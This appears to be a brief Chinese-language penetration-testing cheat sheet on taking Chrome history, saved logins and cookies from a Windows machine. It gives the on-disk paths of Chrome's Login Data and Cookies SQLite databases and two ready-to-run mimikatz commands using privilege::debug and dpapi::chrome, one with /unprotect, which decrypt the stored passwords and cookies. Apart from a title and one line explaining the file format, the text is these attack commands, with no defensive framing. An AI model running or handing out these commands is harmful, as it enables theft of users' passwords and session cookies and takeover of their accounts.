 11
Chorme历史记录和Cookie获取
%localappdata%\google\chrome\USERDA~1\default\LOGIND~1
%localappdata%\google\chrome\USERDA~1\default\cookies
chrome的用户信息，保存在本地文件为sqlite 数据库格式
mimikatz.exe privilege::debug log "dpapi::chrome
/in:%localappdata%\google\chrome\USERDA~1\default\LOGIND~1" exit
mimikatz.exe privilege::debug log "dpapi::chrome
/in:%localappdata%\google\chrome\USERDA~1\default\cookies /unprotect" exit